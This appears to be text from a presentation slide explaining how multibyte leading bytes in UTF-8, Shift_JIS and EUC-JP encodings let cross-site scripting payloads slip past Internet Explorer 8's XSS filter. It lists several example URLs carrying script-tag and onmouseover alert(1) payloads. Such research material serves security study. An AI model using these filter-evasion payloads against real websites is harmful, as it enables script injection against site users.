

# Embedded leading bytes
UTF-8
 http://example.com/?%3cscript%20%E2%3Ealert(1);...
 http://example.com/?%E2%22onmouseover=alert(1)
Shift_JIS
 http://example.com/?%3cscript%20%81%3E%3ealert(1);...
EUC-JP
 http://example.com/?%3cscript%20%E0%3Ealert(1);...
 http://example.com/?%E0%22onmouseover=alert(1)
Bypass XSS Filter of IE8 using leadbyte of MBCS.
IE8のXSS Filterも回避